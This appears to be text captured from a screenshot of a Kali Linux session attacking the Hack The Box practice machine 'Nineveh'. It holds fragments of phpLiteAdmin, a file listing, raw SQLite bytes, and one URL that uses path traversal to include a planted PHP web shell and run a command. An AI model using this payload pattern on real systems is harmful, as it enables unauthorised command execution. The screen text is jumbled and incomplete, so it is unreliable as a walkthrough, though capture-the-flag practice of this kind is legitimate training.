 1 2 3 4
10.10.14.43
6:41
phpLiteAdmin
[Nineveh Department]
(root㉿kali)-[/
#
nineveh.htb/department/manage.php?notes=/ninevehNotes/../../../../var/tmp/hack.php&cmd=ls
Trash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Notes Logout
File System
Home
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��`�tablerandomrandomCREATE TABLE 'random' ('css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
underconstruction.jpg' TEXT)
[0] 0:openvpn 1:nc* 2:recon- eth0: 10.0.2.15/24 tun0: 10.10.14.43/23 "kali" 06:41 28-Jun-23